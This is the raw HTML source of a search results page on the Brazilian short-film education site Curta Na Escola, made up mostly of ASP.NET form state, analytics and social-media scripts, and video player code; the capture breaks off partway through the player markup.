

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://curtanaescola.org.br/busca/specSearch.aspx?spec=ficha_t%C3%A9cnica&artist=Sato
body_size: 36704
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xmlns:fb="https://www.facebook.com/2008/fbml">
<head><meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
    <!-- SEO directives -->
    <meta http-equiv="content-language" content="pt-br" /><meta http-equiv="Cache-Control" content="no-cache" /><meta http-equiv="Pragma" content="no-cache" /><meta name="googlebot" content="noarchive" /><meta name="robots" content="index,follow" /><meta name="googlebot" content="ALL" /><meta name="keywords" content="curtas, curta-metragens, , cinema brasileiro, catalogação de filmes, cinema nacional, audiovisual brasileiro, exibição de curtas, exibição de curta, cinema, cinemateca, porta curtas, curtinhas, curta, julio worcman, festivais de curtas, curta nacional, audiovisual, synapse" /><meta name="author" content="Inoa Sistemas - http://www.inoa.com.br" /><meta name="google" content="notranslate" /><meta id="FBGenericLikeImage" name="og:image" content="http://www.portacurtas.org.br/imagens/fotos/embed/blank-E.jpg" />
    <!-- Style -->
    <link id="cssMain" rel="stylesheet" type="text/css" media="screen, print" href="/css/styles.pc.css" /><link id="cssPlayer" rel="stylesheet" type="text/css" media="screen, print" href="/css/player.pc.css" /><link rel="stylesheet" href="../scripts/fp6/plugins/skin/all-skins.css" /><title>
	Curta Na Escola
</title>

    <!-- FavIcons -->
    <link rel="shortcut icon" href="../img/icon/favicons/favicon.ico" /><link rel="apple-touch-icon" sizes="57x57" href="../img/icon/favicons/apple-icon-57x57.png" /><link rel="apple-touch-icon" sizes="60x60" href="../img/icon/favicons/apple-icon-60x60.png" /><link rel="apple-touch-icon" sizes="72x72" href="../img/icon/favicons/apple-icon-72x72.png" /><link rel="apple-touch-icon" sizes="76x76" href="../img/icon/favicons/apple-icon-76x76.png" /><link rel="apple-touch-icon" sizes="114x114" href="../img/icon/favicons/apple-icon-114x114.png" /><link rel="apple-touch-icon" sizes="120x120" href="../img/icon/favicons/apple-icon-120x120.png" /><link rel="apple-touch-icon" sizes="144x144" href="../img/icon/favicons/apple-icon-144x144.png" /><link rel="apple-touch-icon" sizes="152x152" href="../img/icon/favicons/apple-icon-152x152.png" /><link rel="apple-touch-icon" sizes="180x180" href="../img/icon/favicons/apple-icon-180x180.png" /><link rel="icon" type="image/png" sizes="192x192" href="../img/icon/favicons/android-icon-192x192.png" /><link rel="icon" type="image/png" sizes="32x32" href="../img/icon/favicons/favicon-32x32.png" /><link rel="icon" type="image/png" sizes="96x96" href="../img/icon/favicons/favicon-96x96.png" /><link rel="icon" type="image/png" sizes="16x16" href="../img/icon/favicons/favicon-16x16.png" /><link rel="manifest" href="../img/icon/favicons/manifest.json" /><meta name="msapplication-TileColor" content="#ffffff" /><meta name="msapplication-TileImage" content="img/icon/favicons/ms-icon-144x144.png" /><meta name="theme-color" content="#ffffff" /><link href="../css/WhiteChromeGridView.css" rel="stylesheet" type="text/css" />

    <!-- Google Analytics -->
    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-29252300-1']);
        _gaq.push(['_trackPageview']);
        _gaq.push(['_trackPageLoadTime']);


        (function () {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>
    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-30540972-1']);
        _gaq.push(['_setDomainName', 'curtabrasil.com.br']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>
<meta name="description" content="Estes são os &lt;b>1&lt;/b> filmes encontrados com &lt;b>Sato&lt;/b> na&lt;b> ficha técnica&lt;/b>." /></head>
<body>
    <form method="post" action="./specSearch.aspx?spec=ficha_t%u00e9cnica&amp;artist=Sato" onsubmit="javascript:return WebForm_OnSubmit();" id="ctl01">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTEzODczMDM2MjYPFgYeCnNlYXJjaFRlcm0FBFNhdG8eC3NlYXJjaEZpZWxkMr4KAAEAAAD/////[base64]/P///yZTeW5hcHNlRW50aXRpZXMuU2VhcmNoLkZpZWxkK0ZpZWxkVHlwZQEAAAAHdmFsdWVfXwAIAgAAAAAAAAAF+////[base64]////[base64]////JlN5bmFwc2VFbnRpdGllcy5TZWFyY2guRmllbGQrRmllbGRUeXBlAQAAAAd2YWx1ZV9fAAgCAAAAAAAAAAX2////[base64]/////[base64]/////[base64]/[base64]/[base64]/////w9kBSZjdGwwMCRsZWZ0Q29sdW1uJFRvcE1vdmllcyRjcFBhbmVsJGxzdg8UKwAOZGRkZGRkZDwrAAUAAgVkZGRmAv////[base64]/////[base64]////[base64]////[base64]/12pu7nFcMRyz87Opmo9JlSJBMkXu4ayWo=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl01'];
if (!theForm) {
    theForm = document.ctl01;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Kd6sB5hgddVW4Ypr5GZk99jJI3f09X1tyJfy8bPh4mrDU5VymDRJ4LHsPo1LLgoH_L5XtYYLa597QRQJ5-DJ18T4uoTkvsjV_4jrhgCnivo1&amp;t=638901526200000000" type="text/javascript"></script>

<style type="text/css">.minorFont {color:#DCDCDC;font-size:12px;}a.minorFont {color:#DCDCDC;font-size:12px;}.mediumFont {color:#DCDCDC;font-size:14px;}a.mediumFont {color:#DCDCDC;font-size:14px;}.importantFont {color:#DCDCDC;font-weight: bold;font-size:16px;}a.importantFont {color:#DCDCDC;font-weight: bold;font-size:16px;}.panelBg { background-color:rgba(82,82,82,0.8);}</style>
<script type="text/javascript">
//<![CDATA[
function toggleOpenCloseButton4(hideBtnId, showBtnId) { if (document.getElementById('floatablePlayer_playerControl_extras_isOpen').value === "true") {document.getElementById('floatablePlayer_playerControl_extras_isOpen').value = "false"} else {document.getElementById('floatablePlayer_playerControl_extras_isOpen').value = "true"}toggleVisible(hideBtnId, showBtnId);}//]]>
</script>

<script src="/ScriptResource.axd?d=24_2GzDmlK8yvL5a_7HbFsHZbMykwR_kfgQ2IlTwOk6OWb_fTWRDUq6ITjLfR9HvGoRomd4GmgatsJD3nUUkGBMQmrKNsB2UPXuu3PO5MH30EdsoRQehPDj-qtKbKB-U1e2LdS8HP05K8SNpcqJ2v8s71yNAlTlZOlHYZiKGxPo1&amp;t=ffffffffdb0bd779" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"pt-BR","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":true,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"R$","NaNSymbol":"NaN","CurrencyNegativePattern":9,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":2,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402300799999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2049,"IsReadOnly":true},"DateSeparator":"/","FirstDayOfWeek":0,"CalendarWeekRule":0,"FullDateTimePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy HH:mm:ss","LongDatePattern":"dddd, d\u0027 de \u0027MMMM\u0027 de \u0027yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d \u0027de\u0027 MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM\u0027 de \u0027yyyy","AbbreviatedDayNames":["dom","seg","ter","qua","qui","sex","sáb"],"ShortestDayNames":["D","S","T","Q","Q","S","S"],"DayNames":["domingo","segunda-feira","terça-feira","quarta-feira","quinta-feira","sexta-feira","sábado"],"AbbreviatedMonthNames":["jan","fev","mar","abr","mai","jun","jul","ago","set","out","nov","dez",""],"MonthNames":["janeiro","fevereiro","março","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro",""],"IsReadOnly":true,"NativeCalendarName":"Calendário gregoriano","AbbreviatedMonthGenitiveNames":["jan","fev","mar","abr","mai","jun","jul","ago","set","out","nov","dez",""],"MonthGenitiveNames":["janeiro","fevereiro","março","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro",""]},"eras":[1,"d.C.",null,0]};//]]>
</script>

<script src="/ScriptResource.axd?d=WQg7mTP2NovzrL9eV_mmXzSXuVudH9nj7I7kTESileu7WnyNPyjXNds3wIQ_IPB7-qdgJLwMWhz1wfTZ3gCygvlsUvdd5TicnVdxKGD2IYzal-FNen2lF-ae8ikzOmNpjIE8s87JjFyS3GPXN_NzSg2&amp;t=1a8760c4" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=Kdf5FkWeXRmCY3s4BfMd9-r5yvpQTi0zbieAlvYxgg0zVVCtdeMNLQLmCITqtq60Ctd34B_0g_ZtGYPbdqAY6z2q9yJTv2dMO1x76O7gxj7UgFp0RX8KFsvgNJltxtN1Rc4CbOghdIvqAVH6V1n3yc7lJF9nk2XSLtjNTLkX02s1&amp;t=1a8760c4" type="text/javascript"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js" type="text/javascript"></script>
<script src="../scripts/utils.js" type="text/javascript"></script>
<script src="../scripts/playerUtils.js" type="text/javascript"></script>
<script src="https://connect.facebook.net/en_US/all.js" type="text/javascript"></script>
<script src="https://code.jquery.com/jquery-1.11.2.min.js" type="text/javascript"></script>
<script src="https://portacurtas.azurewebsites.net/vertice/plugins/player.plugin.js" type="text/javascript"></script>
<script src="https://portacurtas.azurewebsites.net/vertice/js/app.js" type="text/javascript"></script>
<script src="../scripts/iframe-resizer/iframeResizer.contentWindow.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NWwkEBtrgAY9GTmdv7HKeL7hzYDCBJ1eSLVvubOCAMFimvwKyTWgd4BWkXuCdAy8YEAZ1wPyt4l2xa9etkMOa63YkXTrjeL9pTnplE4x1BvwdPf46xXTSIVOVMaj4XhQjpcI--N8GQIxIdZnJf1Gwg2&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dUxQRE3sH345-1i_Bkum5KoXtWGbNtvzWVQ3oMCUyxiY5lfpMPp6oFCX0WJyi_ZWqsuX-W9W9yRmjDovDl0I3MEJKcI9hifskLluEb8C6Mp90PSrbk33H1J4UGhnthkxg9yL494MvPNc4H-sF7RJt7qmoe3xskjx7z2xxG-R-lo1&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=4bnyJYtWuX5p7eCtAlZRgULvk_067FStoYbLHE2BMIe5yGlQu40k247eJxsRp1_288mlKmX9FCWbhgtl1ncup2cKuAESJ_57BY2K_JROdlmjNzLTlSx3QAet9G8cZyZuq3LrSAo_euspAIotOoZS0AuMIYWyaBX6iQmMB1r0SIo1&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=a6VLNKsZEnjGDBtrr3xCm-HD730sbBeG3b5uw0yufBcUQgd_uGxAbYvjOV82WjBBbOiDWwSAvXWOnSI8Evgc9MUW_UKgox9AGRbEW_47w5djaowj3NDCuO1fj8ZoI3RytPX5PXej6fJikgVevpEEXmnKvBjes85auCiScSYfgFc1&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Ip1kUzEHuOyLj52JLhuccmwZj3RKV6Lg7QkAv-gWMRUaCAILXOSMH4ZxsVz_Z5EFM9iivJQIgmYcbgpuaefot40f-Kx-f2f754fgTt7yPQsn-npWM6GuRQpIvYJUWv4ifa3_y1pEvcHTRa-paqp4TxZOttqi6WNdi7aNCEpPZxY1&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=-0IMUPdJKuTFj15SzAAuchVsPmMhYfrqXc1BgxAQqjRTlDAOye0uFQoM0DqCGE6X6kjAFAGLF5XoF25sbgX6KsB8cRSexMWsL1XK-a4KxLiHEfqwiAabMAMWNBCAnv44xX2-lC_RzITSST8fVMC6n2aYZK2FapmKehEOMlg9_ns1&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=jzJDKyjCy-qvQZcDI-Rcs8aimZW4SKa1T3YBZ0n1yT1YKhjb0GxFIG7Kx8UzVErDWgM9HwFH3iF_QrPbANFioXJOZhdAKvRCrGXYzJy70IQPK1m86NgEiB6MGYdx1N84S9jVcIzbkievaq_S3TptPJV5r0AbMkGRGYKzl8EA2gk1&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=V3P-oMIZWwSHMZgKqqfZyYglnfEOycF8WcW0XbjDf7tcIpLtwcUgz_CGSKQ4JjnxCQdIAalalI5HTyGU2gNRUtRMvw6AR_025beP2V3P7hulcWta4iMZNzJBx7w-c74EWLJ2JcG1hZXOzDlWUR7c6Am61V1Ns5ydpmOQ5HaIURNk5cKpzS6WCSugjLJDw_sy0&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=gzgiPuck-ZVIoW0s1dWbfM_5wQ-ovXIvDUoS81O41JsWGwaS9pDtw0AumDbffssyRqY1648GBB-bcaZBiL3a3anzD3rVf-h7jP5nnRbvV5ynIpVZL71AEhOI1k12Fjr23V7hjNQfpZPE-QyrvhR-7r8tkOMJPTl1_VXTb4JVFKSWimKviH3qFnk24n4uA3PF0&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=DV2WIuq8Hd450xDlzRcjXcM8s5Wx3MW4eFbYWj8zZ7bEhwymjlA0Lmrp0MrivDBmDsYggjesv_sdQb9Xku7cnn-Uf3-KW_Y6FVeXy6b0oynFtDeXUdkM1YK62MEkYEcjINwW2Jy56RI2I5CpNGVWkWGh4_IAfHkdDEchGPP-sfKVau0EHeXrl8ibZUx7ts8p0&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=VMx7hicrR0_8NmGx2bsd0yK_6BmBVBZ_xHWdVMza-qui9bNyaHFS_YWxqAaaij1KUeWaiPOINt4jGL_Df16KcCURyLl6EN7ZLW0W4CgTpK1zhC2xKIhnkKzYey1JVaR-8l9i3p7pQvFtYeafFTtK66ULJbEGMaiLyckS0kRxsWM1&amp;t=1a8760c4" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=kRG3K5qCG3iTUXpFPTV1yHHJOEA3BXp6-0nJA9upW6Kltgnt4bevHUuqyr_4t5Dv7cP3bR14UY2mBxFLRnpqK7gIn94pY-Y7f_7ZDwh5rB7PAq4xlUIM_PBQIRVrAeejWyNImAKfkS2JaPc4TgkwWjoY1fWYlLa_12XlJmev2e01&amp;t=1a8760c4" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="870DEC19" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAF1ojfJP8SJRVRiQ4iScs9FTKlSu67rz5i60B8CqvXIutkv+SrCUHRIvfop/vb4lcC85YGk8hE5uk1hsjTMX5Pz086gCiP6UbxpkWY75zsFtFUV6MG8MrjQwQjIgwtYrsKb3XoW7UV86v2Lje9pM1E+stnF4yDBJtAn9/M6By9SOarkocp49xOl3vg5N6vswU3uBLUnuWRu0EqAyhKtxuS5wX9a2dvo0lhHDIH1LxodOzSxxBtxAEqaPsyw33snYZWDnqiSeLLOvM/31PDaFVqAknTNS8uIxI+2LlRjQy70vKx3gf2J7XGIax0S5YBP4wLZamClhMuVezfAHyBThVdzBaMzQv0W7Mz/CVqbfs881FrwlLMRBubBe2uL+VJURmyf19wEZSlfcKhBhMWUp5VPVex86XKBcm8a5VAJ1CSSxLLdJfvqRKl7cET48pFf+nm0JmV43xtcvxechukyALmEyzsWUUSWaJv1LTLb1FWykxZ9ZizG7LpcLahYaJ7wDML+/3W5Y01akrMwt16w1tJH7l0AWwJkYrb+F8x1/797wlPoSsGvql/xBpxo3aKRP5D0qffhBgoVlrrhtmZLhvGpoipGG6gJ1d1olD/t7xXVDUVf3mIPDS6bnrUfM9f6NU6oMoU+JTbpiz1VNwxQ73JQCLY3PhCVbyMRjjW7SL0+JUF5JEpLYh7DSZlJY+RfvxzrQ7+XTqWFaoc+y28ONa0jb4WwOs9gziG9AZj+XRcbc7Iyy1NI2a0YD7feXGcwP8DXkpQxpjCF1bGT/SCMdW/mynGIaNthpj0PkrwXNpSexd8p69j7V/PGSSGKTxXZ9roMdGNIjN71Lep6lItlKaUiRyTW106eLEIE5CnGz+iEryWDscPQy9+uDC2Rrhju8b1ZLG7swg4LpX8mY/r4VyPmaKwRju1FYt7I2ObuqtGNQrj9JE/1lH6eFfdAD9UBrFxShumkRDdohYj+0k3aE2DpHVTSl4lyo9nkSYt3JYJYVlGqPFAMHlhF7YoDdAAeAfOAeD7HsH2C7pieAUahYDBuXVIwzgX3D9oq/LE9PF3V447WzeXIuPGKiP1QCHShlSIBORW3f/GfSW1X5W3Gylh2RNj0IoyA9ivzBehWzqWqWR8JSUP4ZIvGRZPzRH1Gs3A9TOeZ6sk+992ZzIpptTlLqxVmPnNcAyhKT5U28LSqCC4xSgwY96/ZR1GCkqr1LY0f3K63qk/Duq2fyWv1WaFUlGU/r3BTmxUloj6k4cQKIqL5XklkbCC8mMRxz5+6KxepV9y1OAudDzqi423Krv/[base64]/byX5lr3WSNmbGYENvsTJ6SEt7YO00FVKDvjrSBIDrYSOIVIp64GHAsMyHvL5YtND1ShrXNMYYj+fmTM+zT+ZjaKjIcw4eNM1DdybXUYriVwSuGd8qu6ph0rxT3bjimZbRnwjJCW3yF3NDdIFcsGDAv2jii/JV3sbJJdTfdv2rzHw+Xwg+3CIPKWkoRAkQD1Es6pZiAhlUpU4FjbAoUC3ko2KX5nZsH1iq7VS+m6NoH59qJ55wQoO3zs25lm7eAoXT0/HVzjrRkKd7bFqxP6aTZrJGLLVhtimOyRtdMB8thRmy8MKzrdHJwaQVfkUbFsB8035eER6PHfuVBWnH8799FVaiVKlxnjmsszlYlVgu+230fBS9qVrv3GKCovZra8gTA4ryg/n7JJY3KnAV6j3vAi/a5vDgV4d3MwhR2Ny8w7SWrpQ4XiQAwc+GmzBEEViw3FAsSCZb2N4tRQ9VS9oCs9WEtGC5pbuj/UVCi7FokZlZvaydS/H7QIP+EkQ==" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$scriptManager', 'ctl01', ['tctl00$floatablePlayer$uppFloatablePlayer','floatablePlayer_uppFloatablePlayer','tctl00$floatablePlayer$playerControl$uppPlayer','floatablePlayer_playerControl_uppPlayer','tctl00$floatablePlayer$playerControl$extras$uppInfoBar','floatablePlayer_playerControl_extras_uppInfoBar','tctl00$floatablePlayer$playerControl$streamControl$uppSessionRegister','floatablePlayer_playerControl_streamControl_uppSessionRegister','tctl00$leftColumn$TopReports$uppTopTop','leftColumn_TopReports_uppTopTop','tctl00$leftColumn$TopLessonPlans$uppTopTop','leftColumn_TopLessonPlans_uppTopTop','tctl00$leftColumn$TopMovies$uppTopTop','leftColumn_TopMovies_uppTopTop'], ['ctl00$floatablePlayer$imgFlowtableClose','floatablePlayer_imgFlowtableClose'], [], 90, 'ctl00');
//]]>
</script>

        <script type="text/javascript">
            FB.init({
                appId: '743284572432899',
                cookie: true,
                xfbml: true,
                status: true
            });
        </script>
        <div id="fb-root">
        </div>

        <!-- player that floats over the page -->
        <div id="floatablePlayer_uppFloatablePlayer">
	
        <div id="floatablePlayer_floatableContainer" style="display:none;">
            <div id="floatablePlayer_floatablePlayerWrapper" class="floatablePlayer rounded-top">
		
                <div style="margin-left: 0px;">
                    <input type="image" name="ctl00$floatablePlayer$imgFlowtableClose" id="floatablePlayer_imgFlowtableClose" title="Fechar" class="floatableCloseButon" src="../img/close.png" onclick="toggleElementVisibility(&#39;floatablePlayer_floatableContainer&#39;);" />
                    <div id="floatablePlayer_floatablePlayerHeader" class="collapsible_top_1" style="cursor: move;
                        background-color: #255398;">
                        <span id="floatablePlayer_lblFloatableTitle" style="color:White;"></span>
                    </div>
                    <input name="ctl00$floatablePlayer$playerControl$hUpdateStream" type="hidden" id="floatablePlayer_playerControl_hUpdateStream" value="false" />

<script>
    if(infoId!=null){
        lastInfoId = infoId;
    }else{
        lastInfoId = 0;
    }

    if(lastInfoId==0){
        var infoId = 4;
    }
</script>


<script type="text/javascript">


    function playerHome(){
        
        var titulo = '';
        var splashImageHome = '';
        var videoPaths = [];
        

        if(videoPaths.length > 0){
            $('div[player-id=7283922840]').playerApp({
                autoplay: true,  
                token: "",
                login: true,
                timeGuest: '00:05',
                width: 520,
                height: 390,   
                splash: true,
                splashInfo: false,
                backgroundSplash: splashImageHome,
                clip: {
                    sources: videoPaths,
                    //title: titulo
                },
                showBanner      : 0,   
                durationBanner  : 0,
                embed: false,
                playerId : infoId,
                playerId2 : '4',
                movie: 0,
            });

        }else{
            $(document).ready(function () {
                $(".paddedInfo").hide();
                $("#mainContent_mainPlayer_Registration_player_extras_openBtnDiv").css({ "display": "none" });
            })
            
            $("#mainContent_mainPlayer_Registration_Content").css({ "background-color": "#000", "background-repeat":"no-repeat", "background-size":"cover", "background-image": "url(" + splashImageHome + ")", "position":"relative" })
            $("#mainContent_mainPlayer_Registration_Content").append( '<a href="http://portacurtas.org.br/faq/categoria.aspx?ifaq=1" target="_blak" class="video-indisponivel"><img src="/img/btn_naodisponivel.png"/>' );
        }
    }
      
    function loadPlayerFloat(){
        
        $("#floatablePlayer_playerControl_streamControl_playerVertice").css({ "background-color": "#000", "background-repeat":"no-repeat", "background-size":"cover", "background-image": "url(" + $('#floatablePlayer_playerControl_streamControl_splashImage').val() + ")", "position":"relative" })
         // TIRAR ESSE GETJSON e COLOCAR TUDO EM HIDDEN FIELD
        $.getJSON('/player/api.aspx?player='+ $('#floatablePlayer_playerControl_extras_infoCanvasControl_infoPanelControl_hdnFloatablePlayerId').val()+'&id='+ $('#floatablePlayer_playerControl_extras_infoCanvasControl_infoPanelControl_hdnFloatableMovieId').val(), function (movieJson){
        //var titulo      = $('#floatablePlayer_playerControl_streamControl_playerTitulo').val();//movieJson.Titulo;
        //var splashImage = $('#floatablePlayer_playerControl_streamControl_splashImage').val();//movieJson.SplashImage;           
        //var urlVideo    = eval($('#floatablePlayer_playerControl_streamControl_hPlaylist').val());
        //var videoPaths  = [{ src: urlVideo[0].url}];

        var splashImage = movieJson.SplashImage;
        var videoPaths = JSON.parse(JSON.stringify(movieJson.VideoPaths));

            $('#floatablePlayer_playerControl_streamControl_playerVertice').playerApp({
                autoplay        : false,
                token: "",
                login: true,
                timeGuest       : '00:05',
                width           : false,
                height          : false,
                splash          : true,
                splashInfo      : false,
                showBanner      : 30,
                durationBanner  : 10,
                backgroundSplash: splashImage,
                clip: {
                    autoBuffering: true,
                    sources: videoPaths,
                    //title: titulo
                },
                embed: false,
            });    
        });
        
   

    }
</script>
<div id="floatablePlayer_playerControl_uppPlayer">
			
        <div id="floatablePlayer_playerControl_container" class="playerContainer minorFont" style="height: 390px; width: 520px;">
            
            
            <div id="floatablePlayer_playerControl_extras_container" class="extras_container">
    <input name="ctl00$floatablePlayer$playerControl$extras$isOpen" type="hidden" id="floatablePlayer_playerControl_extras_isOpen" value="false" />
    <div id="floatablePlayer_playerControl_extras_openBtnDiv" class="mouseAsPointer absolute_floater" style="display:inline;">
        <img id="floatablePlayer_playerControl_extras_openButton" onmouseout="setElementOpacity(this, 0.3);" onmouseover="setElementOpacity(this, 1);" src="/img/player/info_button.png" style="filter:alpha(opacity=30);opacity:0.3;" />
    </div>

    
    <div id="floatablePlayer_playerControl_extras_infoPanel" class="infoPanel minorFont panelBg" style="width: 520px; height: 0px;">
        <div id="floatablePlayer_playerControl_extras_closeBtnDiv" class="mouseAsPointer extraCloseButton" style="display:none;">
            <img id="floatablePlayer_playerControl_extras_closeButton" src="/img/player/close_info.png" />
        </div>
        <div id="floatablePlayer_playerControl_extras_canvasWrapper" style="display:none;opacity: 0;">
            <div id="floatablePlayer_playerControl_extras_uppInfoBar">
				
                    <div id="floatablePlayer_playerControl_extras_infoCanvasControl_gerenalInformation">
    <div id="floatablePlayer_playerControl_extras_infoCanvasControl_leftColumn" class="canvasColumn" style="width: 60%;">
        
    </div>
    <div id="rightColumn" class="canvasColumn">
        <div class="col-player">
            <div id="floatablePlayer_playerControl_extras_infoCanvasControl_ratingControlWrapper" style="display: inline;">
                
            </div>
            <div id="floatablePlayer_playerControl_extras_infoCanvasControl_prizesWrapper" style="display: inline;" class="icones">
                <input type="image" name="ctl00$floatablePlayer$playerControl$extras$infoCanvasControl$prizes$imgPrizes" id="floatablePlayer_playerControl_extras_infoCanvasControl_prizes_imgPrizes" title="Prêmios" src="../img/icon_prize.png" />
            </div>
